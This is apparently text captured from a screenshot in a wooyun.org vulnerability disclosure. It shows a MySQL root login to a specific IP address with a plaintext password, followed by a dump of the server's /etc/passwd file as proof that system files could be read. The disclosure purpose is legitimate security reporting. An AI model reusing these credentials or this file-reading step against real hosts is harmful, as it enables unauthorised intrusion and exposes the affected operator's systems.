 管理员: C:\Windows\system32\cmd.exe - mysql -h111.207.253.202 -uroot -pqaz@combanc
| root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
半:
www.wooyun.org